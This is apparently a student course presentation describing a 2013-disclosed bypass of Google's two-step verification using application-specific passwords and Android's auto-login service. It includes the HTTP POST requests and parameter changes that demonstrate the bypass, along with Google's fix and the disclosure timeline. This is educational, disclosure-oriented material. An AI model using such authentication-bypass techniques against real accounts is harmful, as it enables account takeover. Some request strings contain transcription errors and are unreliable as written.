## BYPASSING GOOGLE'S TWO-FACTOR AUTHENTICATION

**CS558** 

Richard Tia



## WHAT IS MULTI-FACTOR AUTHENTICATION?

- Authentication approach that requires two or more authentication factors
  - Knowledge factor (something the user knows)
  - Possession factor (something the user has)
  - Inherence factor (something the user is)

## GOOGLE'S 2-STEP VERIFICATION (2SV)

- User's chosen password
  - Knowledge factor
- Code generated by Google and sent to a device owned by the user
  - Possession factor



Google's Application Specific Passwords can Bypass 2-Step Verification

## GOOGLE'S APPLICATION SPECIFIC PASSWORDS







# GOOGLE'S APPLICATION SPECIFIC PASSWORDS

- Not exactly application specific
  - Once you generate an ASP for a specific application, that ASP can be used to access other applications
  - Can even be used to access privileged account interfaces

## GOOGLE'S APPLICATION SPECIFIC PASSWORDS

- Google restricts browser based ASP use.
- However, automatic login feature is able to bypass this when using a linked device



## GATHERING INFORMATION

- What we know:
  - Some Android devices use ASPs
  - Android devices are able to use automatic login feature
- What we can do:
  - Create an Android emulator instance that will link to a Google account
  - Monitor traffic between the emulator and Google's server

#### Request:

POST /auth HTTP/1.1

Host: android.clients.google.com
...

accountType=HOSTED\_OR\_GOOGLE&Email=user%40domain.com&has\_permission=1&add\_account=1&Encrypt
edPasswd=AFcb4...&service=ac2dm&source=android&androidId=3281f33679ccc6c6&device\_country=us
&operatorCountry=us&lang=en&sdk\_version=17



## GATHERING INFORMATION

- After connecting your device to Google's services, you can take advantage of the auto-login feature
- The POST request includes a URL that has a service parameter formatted like so:
- weblogin:continue=url\_encode(destination\_url)
- Response returns a URL to a Manage Account page

#### Request:

POST /auth HTTP/1.1

Host: android.clients.google.com

...

accountType=H0STED\_0R\_G00GLE&Email=user\*40domain.com&has\_permission=1&Token=1\*2Ff1Hu...&ser vice=weblogin\*3Acontinue\*3Dhttps\*253A\*252F\*252Faccounts.google.com\*252FManageAccount&source =android&androidId=3281f33679ccc6c6&app=com.android.browser&client\_sig=6led377e85d386a8dfee 6b864bd85b0bfaa5af81&device country=us&operatorCountry=us&lang=en&sdk version=17

#### Response:

Auth=https://accounts.google.com/MergeSession?args=continue%3Dhttps%253A%252F%252Faccounts.google.com%252FManageAccount&uberauth=AP...&source=AndroidWebLogin
Expiry=0



## EXPLOITING THE FLAW

- What do we need:
  - Username
  - Application Specific Password (ASP)
- Replace the EncryptedPasswd parameter from the POST request with an unencrypted Passwd parameter from the ClientLogin API.
- Set Passwd to the Application Specific Password (ASP)
- A response containing a valid Token is returned

#### Request:

POST /auth HTTP/1.1 Host: android.clients.google.com

. . .

accountType=H0STED\_OR\_G00GLE&Email=user&40domain.com&has\_permission=1&add\_account=1&Passwd= xxxxxxxxxxxxxxxxxxx &service=ac2dm&source=android&androidId=3281f33679ccc6c6&device\_country=us&operatorCountry=us&lang=en&sdk\_version=17



## EXPLOITING THE FLAW

- Copy the original POST request asking for a token
- Specify the service as the auto-login service
- Set the password as the unencrypted ASP
- The response containing the URL for the Account Management page is returned again!

#### Request:

POST /auth HTTP/1.1 Host: android.clients.google.com

. . .

device\_country=us&accountType=H0STED\_0R\_G00GLE&androidId=3281f33679ccc6c6&Email=user\*40doma
in.com&lang=en&service=weblogin\*3Acontinue\*3Dhttps\*253A\*2F\*2Faccounts.google.com\*2FManageAc
count&source=android&Passwd=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
&operatorCountry=us&sdk\_version=17&has\_permissi
on=1

#### Response:

Auth=https://accounts.google.com/MergeSession?args=continue%3Dhttps%253A%252F%252Faccounts.google.com%252FManageAccount&uberauth=AP...&source=AndroidWebLogin
Expiry=0



## GOOGLE'S FIX

- Google now maintains a per-session state of how a user authenticated.
- If you log in using the URL with the weblogin service, you are not allows to access any sensitive data (i.e the account settings page)
- If you try accessing the account settings page, you'll be prompted to perform Google's 2-Step Verification

## RESPONSIBLE DISCLOSURE

- July 16, 2012
  - Researchers at DuoSecurity, Craig Young, and numerous other discovered this flaw in and reported their findings to google.
- February 21, 2013
  - Google pushed a fix that prevents ASP-initiated sessions from accessing sensitive account information
- February 25, 2013
  - DuoDecurity publicly discloses their previous findings.

## **SOURCES**

- https://blog.duosecurity.com/2013/02/bypassing-googles-two-factorauthentication/
- http://connect.ncircle.com/ncircle/attachments/ncircle/VERTBlog/173/1/CraigYoung BSidesSlides-2SV.pdf
- https://developers.google.com/accounts/docs/AuthForInstalledApps
- <a href="http://support.google.com/accounts/bin/answer.py?hl=en&answer=185833">http://support.google.com/accounts/bin/answer.py?hl=en&answer=185833</a>
- http://en.wikipedia.org/wiki/Multi-factor authentication
- http://nelenkov.blogspot.com/2012/11/sso-using-account-manager.html
- http://jaxov.com/2011/05/clientlogin-secure-authentication-flaw-found-inandroid/